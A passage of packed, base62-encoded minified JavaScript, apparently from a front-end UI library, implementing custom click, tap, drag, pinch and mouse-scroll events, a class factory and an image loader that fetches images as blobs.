an,am;an=((/4U/i).3J(13.1z))?13.2X[0]:13;18(!ac.2P(an))?{x:0,y:0}:{x:an.2O,y:an.2M}},5W:17(){1a an,am;an=((/4U/i).3J(13.1z))?13.2X[0]:13;18(!ac.2P(an))?{x:0,y:0}:{x:an.2m||an.2O+ac.1e.4n().9I,y:an.2u||an.2M+ac.1e.4n().8f}},9s:17(){1a am=13.3j||13.m5;4E(am&&3==am.5Q){am=am.5q}18 am},7F:17(){1a an=1b;2t(13.1z){1x"3O":1x"m4":1x"md":an=13.8U||13.me;1B;1x"4N":1x"mn":1x"mm":an=13.8U||13.mp;1B;1K:18 an}3h{4E(an&&3==an.5Q){an=an.5q}}3x(am){an=1b}18 an},71:17(){if(!13.fQ&&13.3g!==2v){18(13.3g&1?1:(13.3g&2?3:(13.3g&4?2:0)))}18 13.fQ},mr:17(){18(13.2U&&("4U"===13.2U||13.2U===13.6q))||(/4U/i).3J(13.1z)},ml:17(){18 13.2U?(("4U"===13.2U||13.6q===13.2U)&&13.cJ):1===13.2X.1t&&(13.6r.1t?13.6r[0].4e==13.2X[0].4e:1h)}};ac.e3="fS";ac.cy="mk";ac.9B="";if(!1i.fS){ac.e3="mf";ac.cy="mh";ac.9B="on"}ac.1n.1p={1z:"",x:1b,y:1b,2G:1b,3g:1b,3j:1b,8U:1b,$4W:"1A.7Z",6V:ac.$1c,4b:ac.$([]),4a:17(am){1a an=am;13.4b.2R(an)},1Q:17(){18 13.4K().4q()},4K:17(){13.4b.24(17(an){3h{an.4K()}3x(am){}});18 13},4q:17(){13.4b.24(17(an){3h{an.4q()}3x(am){}});18 13},7X:17(){13.6V=ac.$1h;18 13},fV:17(){18{x:13.2O,y:13.2M}},5W:17(){18{x:13.x,y:13.y}},9s:17(){18 13.3j},7F:17(){18 13.8U},71:17(){18 13.3g},mj:17(){18 13.4b.1t>0?13.4b[0].9s():2v}};ac.1V([ac.4d,ac.3N],{1q:17(ao,aq,ar,av){1a au,am,ap,at,an;if("1L"==ac.1T(ao)){an=ao.4o(" ");if(an.1t>1){ao=an}}if(ac.1T(ao)=="49"){ac.$(ao).24(13.1q.3S(13,aq,ar,av));18 13}if(!ao||!aq||ac.1T(ao)!="1L"||ac.1T(aq)!="17"){18 13}if(ao=="bB"&&ac.1e.3f){aq.2k(13);18 13}ao=aj[ao]||ao;ar=7g(ar||50);if(!aq.$9E){aq.$9E=1C.5R(1C.6T()*ac.4g())}au=ac.3N.1y.2k(13,"9p",{});am=au[ao];if(!am){au[ao]=am=ac.$([]);ap=13;if(ac.1n.1p[ao]){ac.1n.1p[ao].1G.5E.2k(13,av)}1g{am.3u=17(aw){aw=ac.1V(aw||1f.e,{$4W:"1A"});ac.3N.2S.2k(ap,ao,ac.$(aw))};13[ac.e3](ac.9B+ao,am.3u,1c)}}at={1z:ao,fn:aq,dZ:ar,fU:aq.$9E};am.2R(at);am.ew(17(ax,aw){18 ax.dZ-aw.dZ});18 13},1O:17(at){1a aq=ac.3N.1y.2k(13,"9p",{}),ao,am,an,au,ar,ap;ar=2I.1t>1?2I[1]:-2W;if("1L"==ac.1T(at)){ap=at.4o(" ");if(ap.1t>1){at=ap}}if(ac.1T(at)=="49"){ac.$(at).24(13.1O.3S(13,ar));18 13}at=aj[at]||at;if(!at||ac.1T(at)!="1L"||!aq||!aq[at]){18 13}ao=aq[at]||[];1F(an=0;an<ao.1t;an++){am=ao[an];if(-2W==ar||!!ar&&ar.$9E===am.fU){au=ao.7k(an--,1)}}if(0===ao.1t){if(ac.1n.1p[at]){ac.1n.1p[at].1G.2q.2k(13)}1g{13[ac.cy](ac.9B+at,ao.3u,1c)}4r aq[at]}18 13},2S:17(aq,at){1a ap=ac.3N.1y.2k(13,"9p",{}),ao,am,an;aq=aj[aq]||aq;if(!aq||ac.1T(aq)!="1L"||!ap||!ap[aq]){18 13}3h{at=ac.1V(at||{},{1z:aq})}3x(ar){}if(2v===at.2G){at.2G=ac.4g()}ao=ap[aq]||[];1F(an=0;an<ao.1t&&!(at.6V&&at.6V());an++){ao[an].fn.2k(13,at)}},lI:17(an,am){1a aq=("bB"==an)?1c:1h,ap=13,ao;an=aj[an]||an;if(!aq){ac.3N.2S.2k(13,an);18 13}if(ap===1i&&1i.9C&&!ap.fT){ap=1i.5t}if(1i.9C){ao=1i.9C(an);ao.lD(am,1h,1h)}1g{ao=1i.lC();ao.aS=an}if(1i.9C){ap.fT(ao)}1g{ap.ly("on"+am,ao)}18 ao},aU:17(){1a an=ac.3N.1y.2k(13,"9p");if(!an){18 13}1F(1a am in an){ac.3N.1O.2k(13,am)}ac.3N.2y.2k(13,"9p");18 13}});(17(am){if("9w"===1i.7z){18 am.1e.7K.2Z(1)}if(am.1e.38&&am.1e.4Y<lz){(17(){(am.$(["3i","9w"]).3D(1i.7z))?am.1e.7K():2I.9K.2Z(50)})()}1g{if(am.1e.5h&&am.1e.3n<9&&1f==1w){(17(){(am.$3h(17(){am.1e.4n().lB("1E");18 1h}))?am.1e.7K():2I.9K.2Z(50)})()}1g{am.3N.1q.2k(am.$(1i),"lJ",am.1e.7K);am.3N.1q.2k(am.$(1f),"6x",am.1e.7K)}}})(ai);ac.3E=17(){1a aq=1b,an=ac.$A(2I);if("59"==ac.1T(an[0])){aq=an.7E()}1a am=17(){1F(1a au in 13){13[au]=ac.5D(13[au])}if(13.5B.$2J){13.$2J={};1a aw=13.5B.$2J;1F(1a av in aw){1a at=aw[av];2t(ac.1T(at)){1x"17":13.$2J[av]=ac.3E.fP(13,at);1B;1x"fO":13.$2J[av]=ac.5D(at);1B;1x"49":13.$2J[av]=ac.5D(at);1B}}}1a ar=(13.3e)?13.3e.70(13,2I):13;4r 13.cA;18 ar};if(!am.2E.3e){am.2E.3e=ac.$F}if(aq){1a ap=17(){};ap.2E=aq.2E;am.2E=1o ap;am.$2J={};1F(1a ao in aq.2E){am.$2J[ao]=aq.2E[ao]}}1g{am.$2J=1b}am.5B=ac.3E;am.2E.5B=am;ac.1V(am.2E,an[0]);ac.1V(am,{$4W:"59"});18 am};ai.3E.fP=17(am,an){18 17(){1a ap=13.cA;1a ao=an.70(am,2I);18 ao}};(17(ap){1a ao=ap.$;1a am=5,an=g6;ap.1n.1p.2a=1o ap.3E(ap.1V(ap.1n.1p,{1z:"2a",3e:17(at,ar){1a aq=ar.5W();13.x=aq.x;13.y=aq.y;13.2O=ar.2O;13.2M=ar.2M;13.2G=ar.2G;13.3g=ar.71();13.3j=at;13.4a(ar)}}));ap.1n.1p.2a.1G={1v:{81:an,3g:1},5E:17(aq){13.1S("1A:2a:1v",ap.1V(ap.5D(ap.1n.1p.2a.1G.1v),aq||{}));13.1q("9m",ap.1n.1p.2a.1G.3u,1);13.1q("5S",ap.1n.1p.2a.1G.3u,1);13.1q("3l",ap.1n.1p.2a.1G.cw,1);if(ap.1e.5h&&ap.1e.3n<9){13.1q("9Q",ap.1n.1p.2a.1G.3u,1)}},2q:17(){13.1O("9m",ap.1n.1p.2a.1G.3u);13.1O("5S",ap.1n.1p.2a.1G.3u);13.1O("3l",ap.1n.1p.2a.1G.cw);if(ap.1e.5h&&ap.1e.3n<9){13.1O("9Q",ap.1n.1p.2a.1G.3u)}},cw:17(aq){aq.4q()},3u:17(au){1a at,aq,ar;aq=13.1y("1A:2a:1v");if(au.1z!="9Q"&&au.71()!=aq.3g){18}if(13.1y("1A:2a:cs")){13.2y("1A:2a:cs");18}if("9m"==au.1z){at=1o ap.1n.1p.2a(13,au);13.1S("1A:2a:9V",at)}1g{if("5S"==au.1z){at=13.1y("1A:2a:9V");if(!at){18}ar=au.5W();13.2y("1A:2a:9V");at.4a(au);if(au.2G-at.2G<=aq.81&&1C.80(1C.3U(ar.x-at.x,2)+1C.3U(ar.y-at.y,2))<=am){13.2S("2a",at)}1i.2S("5S",au)}1g{if(au.1z=="9Q"){at=1o ap.1n.1p.2a(13,au);13.2S("2a",at)}}}}}})(ai);(17(an){1a am=an.$;an.1n.1p.2Q=1o an.3E(an.1V(an.1n.1p,{1z:"2Q",1Z:"3Y",4X:1c,3e:17(ar,aq,ap){1a ao=aq.5W();13.x=ao.x;13.y=ao.y;13.2O=aq.2O;13.2M=aq.2M;13.2G=aq.2G;13.3g=aq.71();13.3j=ar;13.4a(aq);13.1Z=ap}}));an.1n.1p.2Q.1G={5E:17(){1a ap=an.1n.1p.2Q.1G.fY.3S(13),ao=an.1n.1p.2Q.1G.9M.3S(13);13.1q("9m",an.1n.1p.2Q.1G.cq,1);13.1q("5S",an.1n.1p.2Q.1G.9M,1);1i.1q("cV",ap,1);1i.1q("5S",ao,1);13.1S("1A:2Q:54:1i:7S",ap);13.1S("1A:2Q:54:1i:7V",ao)},2q:17(){13.1O("9m",an.1n.1p.2Q.1G.cq);13.1O("5S",an.1n.1p.2Q.1G.9M);am(1i).1O("cV",13.1y("1A:2Q:54:1i:7S")||an.$F);am(1i).1O("5S",13.1y("1A:2Q:54:1i:7V")||an.$F);13.2y("1A:2Q:54:1i:7S");13.2y("1A:2Q:54:1i:7V")},cq:17(ap){1a ao;if(1!=ap.71()){18}ao=1o an.1n.1p.2Q(13,ap,"3Y");13.1S("1A:2Q:3Y",ao)},9M:17(ap){1a ao;ao=13.1y("1A:2Q:3Y");if(!ao){18}ap.4q();ao=1o an.1n.1p.2Q(13,ap,"cE");13.2y("1A:2Q:3Y");13.2S("2Q",ao)},fY:17(ap){1a ao;ao=13.1y("1A:2Q:3Y");if(!ao){18}ap.4q();if(!ao.4X){ao.4X=1h;13.2S("2Q",ao)}ao=1o an.1n.1p.2Q(13,ap,"cz");13.2S("2Q",ao)}}})(ai);(17(an){1a am=an.$;an.1n.1p.4j=1o an.3E(an.1V(an.1n.1p,{1z:"4j",88:1c,87:1b,3e:17(aq,ap){1a ao=ap.5W();13.x=ao.x;13.y=ao.y;13.2O=ap.2O;13.2M=ap.2M;13.2G=ap.2G;13.3g=ap.71();13.3j=aq;13.4a(ap)}}));an.1n.1p.4j.1G={1v:{81:5z},5E:17(ao){13.1S("1A:4j:1v",an.1V(an.5D(an.1n.1p.4j.1G.1v),ao||{}));13.1q("2a",an.1n.1p.4j.1G.3u,1)},2q:17(){13.1O("2a",an.1n.1p.4j.1G.3u)},3u:17(aq){1a ap,ao;ap=13.1y("1A:4j:1A");ao=13.1y("1A:4j:1v");if(!ap){ap=1o an.1n.1p.4j(13,aq);ap.87=7s(17(){ap.88=1h;aq.6V=an.$1c;13.2S("2a",aq);13.2y("1A:4j:1A")}.1u(13),ao.81+10);13.1S("1A:4j:1A",ap);aq.7X()}1g{5b(ap.87);13.2y("1A:4j:1A");if(!ap.88){ap.4a(aq);aq.7X().1Q();13.2S("4j",ap)}1g{}}}}})(ai);(17(at){1a ar=at.$;17 am(au){18 au.2U?(("4U"===au.2U||au.6q===au.2U)&&au.cJ):1===au.2X.1t&&(au.6r.1t?au.6r[0].4e==au.2X[0].4e:1h)}17 ao(au){if(au.2U){18("4U"===au.2U||au.6q===au.2U)?au.9o:1b}1g{18 au.2X[0].4e}}17 ap(au){if(au.2U){18("4U"===au.2U||au.6q===au.2U)?au:1b}1g{18 au.2X[0]}}at.1n.1p.2f=1o at.3E(at.1V(at.1n.1p,{1z:"2f",id:1b,3e:17(av,au){1a aw=ap(au);13.id=aw.9o||aw.4e;13.x=aw.2m;13.y=aw.2u;13.2m=aw.2m;13.2u=aw.2u;13.2O=aw.2O;13.2M=aw.2M;13.2G=au.2G;13.3g=0;13.3j=av;13.4a(au)}}));1a an=10,aq=5z;at.1n.1p.2f.1G={5E:17(au){13.1q(["6t",1f.2L.3o?"7T":"7U"],at.1n.1p.2f.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],at.1n.1p.2f.1G.5G,1);13.1q("3l",at.1n.1p.2f.1G.7Y,1)},2q:17(){13.1O(["6t",1f.2L.3o?"7T":"7U"],at.1n.1p.2f.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],at.1n.1p.2f.1G.5G);13.1O("3l",at.1n.1p.2f.1G.7Y)},7Y:17(au){au.4q()},5O:17(au){if(!am(au)){13.2y("1A:2f:1A");18}13.1S("1A:2f:1A",1o at.1n.1p.2f(13,au));13.1S("1A:2a:cs",1h)},5G:17(ax){1a av=at.4g(),aw=13.1y("1A:2f:1A"),au=13.1y("1A:2f:1v");if(!aw||!am(ax)){18}13.2y("1A:2f:1A");if(aw.id==ao(ax)&&ax.2G-aw.2G<=aq&&1C.80(1C.3U(ap(ax).2m-aw.x,2)+1C.3U(ap(ax).2u-aw.y,2))<=an){13.2y("1A:2a:9V");ax.1Q();aw.4a(ax);13.2S("2f",aw)}}}})(ai);ac.1n.1p.4C=1o ac.3E(ac.1V(ac.1n.1p,{1z:"4C",88:1c,87:1b,3e:17(an,am){13.x=am.x;13.y=am.y;13.2O=am.2O;13.2M=am.2M;13.2G=am.2G;13.3g=0;13.3j=an;13.4a(am)}}));ac.1n.1p.4C.1G={1v:{81:g6},5E:17(am){13.1S("1A:4C:1v",ac.1V(ac.5D(ac.1n.1p.4C.1G.1v),am||{}));13.1q("2f",ac.1n.1p.4C.1G.3u,1)},2q:17(){13.1O("2f",ac.1n.1p.4C.1G.3u)},3u:17(ao){1a an,am;an=13.1y("1A:4C:1A");am=13.1y("1A:4C:1v");if(!an){an=1o ac.1n.1p.4C(13,ao);an.87=7s(17(){an.88=1h;ao.6V=ac.$1c;13.2S("2f",ao)}.1u(13),am.81+10);13.1S("1A:4C:1A",an);ao.7X()}1g{5b(an.87);13.2y("1A:4C:1A");if(!an.88){an.4a(ao);ao.7X().1Q();13.2S("4C",an)}1g{}}}};(17(ar){1a aq=ar.$;17 am(at){18 at.2U?(("4U"===at.2U||at.6q===at.2U)&&at.cJ):1===at.2X.1t&&(at.6r.1t?at.6r[0].4e==at.2X[0].4e:1h)}17 ao(at){if(at.2U){18("4U"===at.2U||at.6q===at.2U)?at.9o:1b}1g{18 at.2X[0].4e}}17 ap(at){if(at.2U){18("4U"===at.2U||at.6q===at.2U)?at:1b}1g{18 at.2X[0]}}1a an=10;ar.1n.1p.26=1o ar.3E(ar.1V(ar.1n.1p,{1z:"26",1Z:"3Y",id:1b,4X:1c,3e:17(av,au,at){1a aw=ap(au);13.id=aw.9o||aw.4e;13.2O=aw.2O;13.2M=aw.2M;13.2m=aw.2m;13.2u=aw.2u;13.x=aw.2m;13.y=aw.2u;13.2G=au.2G;13.3g=0;13.3j=av;13.4a(au);13.1Z=at}}));ar.1n.1p.26.1G={5E:17(){1a au=ar.1n.1p.26.1G.7c.1u(13),at=ar.1n.1p.26.1G.5G.1u(13);13.1q(["6t",1f.2L.3o?"7T":"7U"],ar.1n.1p.26.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],ar.1n.1p.26.1G.5G,1);13.1q(["7R",1f.2L.3o?"7O":"7Q"],ar.1n.1p.26.1G.7c,1);13.1S("1A:26:54:1i:7S",au);13.1S("1A:26:54:1i:7V",at);aq(1i).1q(1f.2L.3o?"7O":"7Q",au,1);aq(1i).1q(1f.2L.3o?"6i":"6k",at,1)},2q:17(){13.1O(["6t",1f.2L.3o?"7T":"7U"],ar.1n.1p.26.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],ar.1n.1p.26.1G.5G);13.1O(["7R",1f.2L.3o?"7O":"7Q"],ar.1n.1p.26.1G.7c);aq(1i).1O(1f.2L.3o?"7O":"7Q",13.1y("1A:26:54:1i:7S")||ar.$F,1);aq(1i).1O(1f.2L.3o?"6i":"6k",13.1y("1A:26:54:1i:7V")||ar.$F,1);13.2y("1A:26:54:1i:7S");13.2y("1A:26:54:1i:7V")},5O:17(au){1a at;if(!am(au)){18}at=1o ar.1n.1p.26(13,au,"3Y");13.1S("1A:26:3Y",at)},5G:17(au){1a at;at=13.1y("1A:26:3Y");if(!at||!at.4X||at.id!=ao(au)){18}at=1o ar.1n.1p.26(13,au,"cE");13.2y("1A:26:3Y");13.2S("26",at)},7c:17(au){1a at;at=13.1y("1A:26:3Y");if(!at||!am(au)){18}if(at.id!=ao(au)){13.2y("1A:26:3Y");18}if(!at.4X&&1C.80(1C.3U(ap(au).2m-at.x,2)+1C.3U(ap(au).2u-at.y,2))>an){at.4X=1h;13.2S("26",at)}if(!at.4X){18}at=1o ar.1n.1p.26(13,au,"cz");13.2S("26",at)}}})(ai);ac.1n.1p.48=1o ac.3E(ac.1V(ac.1n.1p,{1z:"48",4i:1,cL:1,g1:1,1Z:"6U",3e:17(an,am){13.2G=am.2G;13.3g=0;13.3j=an;13.x=am.4B[0].2O+(am.4B[1].2O-am.4B[0].2O)/2;13.y=am.4B[0].2M+(am.4B[1].2M-am.4B[0].2M)/2;13.g0=1C.80(1C.3U(am.4B[0].2O-am.4B[1].2O,2)+1C.3U(am.4B[0].2M-am.4B[1].2M,2));13.4a(am)},9f:17(am){1a an;13.1Z="j8";if(am.2X[0].4e!=13.4b[0].4B[0].4e||am.2X[1].4e!=13.4b[0].4B[1].4e){18}an=1C.80(1C.3U(am.2X[0].2O-am.2X[1].2O,2)+1C.3U(am.2X[0].2M-am.2X[1].2M,2));13.cL=13.4i;13.4i=an/13.g0;13.g1=13.4i/13.cL;13.x=am.2X[0].2O+(am.2X[1].2O-am.2X[0].2O)/2;13.y=am.2X[0].2M+(am.2X[1].2M-am.2X[0].2M)/2;13.4a(am)}}));ac.1n.1p.48.1G={5E:17(){13.1q("6t",ac.1n.1p.48.1G.cH,1);13.1q("6o",ac.1n.1p.48.1G.cF,1);13.1q("7R",ac.1n.1p.48.1G.cG,1)},2q:17(){13.1O("6t",ac.1n.1p.48.1G.cH);13.1O("6o",ac.1n.1p.48.1G.cF);13.1O("7R",ac.1n.1p.48.1G.cG)},cH:17(an){1a am;if(an.4B.1t!=2){18}an.4q();am=1o ac.1n.1p.48(13,an);13.1S("1A:48:1A",am)},cF:17(an){1a am;am=13.1y("1A:48:1A");if(!am){18}an.4q();13.2y("1A:48:1A")},cG:17(an){1a am;am=13.1y("1A:48:1A");if(!am){18}an.4q();am.9f(an);13.2S("48",am)}};(17(aq){1a at=aq.$,aD=0,ar=1,aw=0,aA=1,au=[],an={x:0,y:0},az=[];17 ap(aK,aG){1a aF,aH,aE,aL,aJ=1c;17 aI(aM){18 aM.9o||aM.4e}if(aK.6r){aF=aK.6r}1g{aE=aI(aK);1F(aH=0;aH<az.1t;aH++){aL=aI(az[aH]);if(aE===aL&&!aJ){aJ=1h;if(aG){az.7k(aH,1);1B}1g{az[aH]=aK}}}if(!aG&&!aJ){az.2R(aK)}aF=az}18 aF}17 aC(aH,aJ,aF,aI,aE,aG){18 0.5*1C.56((aF-aE)*(aJ-aG)-(aH-aE)*(aI-aG))}17 ay(aJ){1a aG,aH=0,aE=0,aM=0,aL=0,aI=0,aK,aF=aJ.1t;1F(aG=0;aG<aF;aG++){aH+=aJ[aG].2m;aE+=aJ[aG].2u}aH/=aF;aE/=aF;1F(aG=0;aG<aF;aG++){aK=aC(aH,aE,aJ[aG].2m,aJ[aG].2u,aJ[(aG+1)%aF].2m,aJ[(aG+1)%aF].2u);aL+=aK*(aH+aJ[aG].2m+aJ[(aG+1)%aF].2m)/3;aI+=aK*(aE+aJ[aG].2u+aJ[(aG+1)%aF].2u)/3;aM+=aK}aL/=aM;aI/=aM;18{x:aL,y:aI}}17 av(aF,aE,aH,aG){18 1C.80(1C.3U(aF-aE,2)+1C.3U(aH-aG,2))}17 ao(aF,aE){aF%=aE;aF<0&&(aF=aF+aE);18 aF}17 ax(aH){1a aI=aH,aF,aE=aI.1t,aK,aJ,aM,aL,aN,aG=[],aO=0;if(aE<3){au=aI;aM=1C.56(aI[1].2m-aI[0].2m);aL=1C.56(aI[1].2u-aI[0].2u);aK=1C.4p(aI[1].2m,aI[0].2m)+aM/2;aJ=1C.4p(aI[1].2u,aI[0].2u)+aL/2;aO=1C.db*1C.3U(av(aI[0].2m,aI[1].2m,aI[0].2u,aI[1].2u)/2,2);an={x:aK,y:aJ}}1g{aN=am(aI);1F(aF=0;aF<aN.1t;aF++){aG.2R(aI[aN[aF]])}au=aG;an=ay(aG);1F(aF=0;aF<aE;aF++){aO=aO+aG[aF].2m*(aG[ao(aF+1,aE)].2u-aG[ao(aF-1,aE)].2u)}aO=aO/2}18 aO}17 am(aL){1a aI,aH,aM=0,aG=aL[0].2m,aE=[0],aN=[],aJ;17 aK(aO,aP,aQ){18(aO.cn-aO.bi)*(aQ-aO.bj)-(aO.c8-aO.bj)*(aP-aO.bi)}1F(aI=1;aI<aL.1t;aI++){aE.2R(aI);if(aL[aI].2m<aG){aG=aL[aI].2m;aM=aI}}aE[0]=aM;aE[aM]=0;1F(aI=1;aI<aE.1t-1;aI++){1F(aH=aI+1;aH<aE.1t;aH++){1a aF=aK({bi:aL[aE[0]].2m,bj:aL[aE[0]].2u,cn:aL[aE[aI]].2m,c8:aL[aE[aI]].2u},aL[aE[aH]].2m,aL[aE[aH]].2u);if(aF<0){aJ=aE[aI];aE[aI]=aE[aH];aE[aH]=aJ}}}aN[0]=aE[0];aN[1]=aE[1];1F(aI=2;aI<aE.1t;aI++){4E(aK({bi:aL[aN[aN.1t-2]].2m,bj:aL[aN[aN.1t-2]].2u,cn:aL[aN[aN.1t-1]].2m,c8:aL[aN[aN.1t-1]].2u})){aN.iz()}aN.2R(aE[aI])}18 aN}17 aB(aH){1a aE,aI,aF=aH,aG=aD;if(!aD){aG=1C.db*1C.3U(av(aF[0].2m,aF[1].2m,aF[0].2u,aF[1].2u)/2,2)}18 aG/(aw/aA)}aq.1n.1p.2h=1o aq.3E(aq.1V(aq.1n.1p,{1z:"2h",1Z:"6U",aZ:1c,4X:1c,fs:0,4i:1,9h:0,ft:{x:0,y:0},3e:17(aG,aF,aE){13.3j=aG;13.iQ=au;13.2G=aF.2G;13.4i=ar;13.fs=aD;13.1Z=aE;13.ft=an;13.4a(aF)}}));aq.1n.1p.2h.1G={5E:17(aE){13.1q(["3l","2f"],aq.1n.1p.2h.1G.7Y,1);13.1q(["6t",1f.2L.3o?"7T":"7U"],aq.1n.1p.2h.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],aq.1n.1p.2h.1G.5G,1);13.1q(["7R",1f.2L.3o?"7O":"7Q"],aq.1n.1p.2h.1G.7c,1)},2q:17(){13.1O(["3l","2f"],aq.1n.1p.2h.1G.7Y);13.1O(["6t",1f.2L.3o?"7T":"7U"],aq.1n.1p.2h.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],aq.1n.1p.2h.1G.5G);13.1O(["7R",1f.2L.3o?"7O":"7Q"],aq.1n.1p.2h.1G.7c)},7Y:17(aE){aE.1Q()},7c:17(aH){1a aE,aG,aF;aE=13.1y("1A:2h:6U");if(!aE||!aE.aZ){18}aF=ap(aH);if(aF.1t>1){aG=ax(aF);if(aD>aG){13.9h=-1}1g{if(aD<aG){13.9h=1}1g{13.9h=0}}aD=aG;ar=aB(aF);if(!aE.4X&&1C.56(aw-aD)>10){aE.4X=1h}if(!aE.4X){18}aE=1o aq.1n.1p.2h(13,aH,"k3");13.2S("2h",aE)}},5O:17(aG){1a aE,aH,aF=ap(aG);if(aF.1t>1){aE=13.1y("1A:2h:6U");if(!aE){aD=ax(aF);aA=1;aE=1o aq.1n.1p.2h(13,aG,"6U");13.1S("1A:2h:6U",aE);13.2S("2h",aE);aE.aZ=1h}aD=ax(aF);aw=aD;aA=ar;aH=13.1y("1A:2h:9i");if(!aH){aH=1o aq.1n.1p.2h(13,aG,"9i");13.1S("1A:2h:9i",aH)}13.2S("2h",aH)}},5G:17(aG){1a aE,aF=ap(aG,1h);aE=13.1y("1A:2h:6U");if(!aE||!aE.aZ){18}if(aF.1t<2){aE=1o aq.1n.1p.2h(13,aG,"k1");13.2y("1A:2h:6U");13.2y("1A:2h:9i");13.2S("2h",aE);aD=0;ar=1;aw=0;aA=1;au=[];an={x:0,y:0};az=[]}1g{aD=ax(aF);aw=aD;aA=ar;aE=13.1y("1A:2h:9i");13.2S("2h",aE)}}}})(ai);(17(ar){1a ap=ar.$;ar.1n.1p.5f=1o ar.3E(ar.1V(ar.1n.1p,{1z:"5f",3e:17(ay,ax,aA,au,at,az,av){1a aw=ax.5W();13.x=aw.x;13.y=aw.y;13.2G=ax.2G;13.3j=ay;13.kq=aA||0;13.cj=au||0;13.8l=at||0;13.km=az||0;13.kl=av||0;13.ck=ax.ck||0;13.cu=1c;13.4a(ax)}}));1a aq,an;17 am(){aq=1b}17 ao(at,au){18(at>50)||(1===au&&!("7a"==ar.1e.6h&&at<1))||(0===at%12)||(0==at%4.kg)}ar.1n.1p.5f.1G={aS:"kh"in 1i||ar.1e.3n>8?"kj":"ki",5E:17(){13.1q(ar.1n.1p.5f.1G.aS,ar.1n.1p.5f.1G.3u,1)},2q:17(){13.1O(ar.1n.1p.5f.1G.aS,ar.1n.1p.5f.1G.3u,1)},3u:17(ay){1a az=0,aw=0,au=0,at=0,ax,av;if(ay.g9){au=ay.g9*-1}if(ay.gJ!==2v){au=ay.gJ}if(ay.gK!==2v){au=ay.gK}if(ay.gL!==2v){aw=ay.gL*-1}if(ay.8l){au=-1*ay.8l}if(ay.cj){aw=ay.cj}if(0===au&&0===aw){18}az=0===au?aw:au;at=1C.35(1C.56(au),1C.56(aw));if(!aq||at<aq){aq=at}ax=az>0?"5R":"dT";az=1C[ax](az/aq);aw=1C[ax](aw/aq);au=1C[ax](au/aq);if(an){5b(an)}an=7s(am,5z);av=1o ar.1n.1p.5f(13,ay,az,aw,au,0,aq);av.cu=ao(aq,ay.ck||0);13.2S("5f",av)}}})(ai);ac.7a=ac.$(1f);ac.bC=ac.$(1i);18 ai})();(17(Y){if(!Y){6c"6C 66 6z"}1a X=Y.$;1a W=1f.jF||1f.jG||1b;M.e4=1o Y.3E({1M:1b,3f:1c,1v:{aV:Y.$F,5k:Y.$F,67:Y.$F,5e:Y.$F,b2:Y.$F,gE:Y.$F,bd:1c,gH:1h},21:1b,9A:1b,cm:0,85:{aV:17(Z){if(Z.3j&&(5z===Z.3j.9d||gF===Z.3j.9d)&&Z.jQ){13.1v.aV.1u(1b,(Z.3i-(13.1v.gH?13.cm:0))/Z.jR).2Z(1);13.cm=Z.3i}},5k:17(Z){if(Z){X(Z).1Q()}13.9t();if(13.3f){18}13.3f=1h;13.9v();!13.1v.bd&&13.1v.aV.1u(1b,1).2Z(1);13.1v.5k.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)},67:17(Z){if(Z){X(Z).1Q()}13.9t();13.3f=1c;13.9v();13.1v.67.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)},5e:17(Z){if(Z){X(Z).1Q()}13.9t();13.3f=1c;13.9v();13.1v.5e.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)}},b9:17(){X(["6x","6H","7w"]).24(17(Z){13.1M.1q(Z,13.85["on"+Z].3S(13).gD(1))},13)},9t:17(){if(13.9A){3h{5b(13.9A)}3x(Z){}13.9A=1b}X(["6x","6H","7w"]).24(17(aa){13.1M.1O(aa)},13)},9v:17(){13.1I();if(13.1M.1y("1o")){1a Z=13.1M.5q;13.1M.2q().2y("1o").1N({2K:"bJ",1w:"2j"});Z.8a()}},gN:17(aa){1a ab=1o 8F(),Z;X(["6H","jI"]).24(17(ac){ab["on"+ac]=X(17(ad){13.85["on"+ac].2k(13,ad)}).1u(13)},13);ab.5e=X(17(){13.1v.gE.1u(1b,13).2Z(1);13.1v.bd=1c;13.b9();13.1M.2C=aa}).1u(13);ab.5k=X(17(){if(5z!==ab.9d&&gF!==ab.9d){13.85.5e.2k(13);18}Z=ab.jM;13.b9();if(W&&!Y.1e.5h&&!("gG"===Y.1e.6h&&Y.1e.4Y<lL)){13.1M.5V("2C",W.n0(Z))}1g{13.1M.2C=aa}}).1u(13);ab.3R("iu",aa);ab.pa="p9";ab.ir()},3e:17(aa,Z){13.1v=Y.1V(13.1v,Z);13.1M=X(aa)||Y.$1o("1M",{},{"35-1j":"2F","35-1k":"2F"}).2b(Y.$1o("4V").1R("43-pb-1M").1N({2K:"5J",1w:-cR,1j:10,1k:10,3W:"2A"}).2b(1i.2V)).1S("1o",1h);if(Y.1e.3T.gM&&13.1v.bd&&"1L"==Y.1T(aa)){13.gN(aa);18}1a ab=17(){if(13.5X()){13.85.5k.2k(13)}1g{13.85.5e.2k(13)}ab=1b}.1u(13);13.b9();if("1L"==Y.1T(aa)){13.1M.2C=aa}1g{if(Y.1e.5h&&5==Y.1e.4Y&&Y.1e.3n<9){13.1M.dp=17(){if(/3i|9w/.3J(13.1M.7z)){13.1M.dp=1b;ab&&ab()}}.1u(13)}13.1M.2C=aa.3c("2C")}13.1M&&13.1M.9w&&ab&&(13.9A=ab.2Z(2W))},7q:17(){13.9t();13.9v();13.3f=1c;18 13},5X:17(){1a Z=13.1M;18(Z.cb)?(Z.cb>0):(Z.7z)?("9w"==Z.7z):Z.1j>0},1I:17(){18 13.21||(13.21={1j:13.1M.cb||13.1M.1j,1k:13.1M.pf||13.1M.1k})}})})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.4w){18}1a W=X.$;X.4w=1o X.3E({3e:17(Z,Y){1a 